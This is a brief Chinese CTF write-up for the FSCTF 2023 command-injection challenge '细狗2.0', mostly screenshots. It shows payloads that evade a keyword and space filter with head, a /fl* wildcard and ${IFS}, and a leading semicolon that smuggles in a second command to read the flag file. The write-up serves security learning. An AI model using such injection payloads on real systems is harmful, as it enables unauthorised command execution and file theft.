


[FSCTF 2023]细狗2.0
题目描述
行就是行,不行就是不行。RCE全不做是几个意思啊QAQ
打开环境

随便输入cat flag

发现cat flag 空格都被过来了

解决方法:head替换cat flag用通配符形式fl*替代 空格用${IFS}替代
head${IFS}/fl*

发现还是不行,尝试;闭合前面
;head${IFS}/fl*


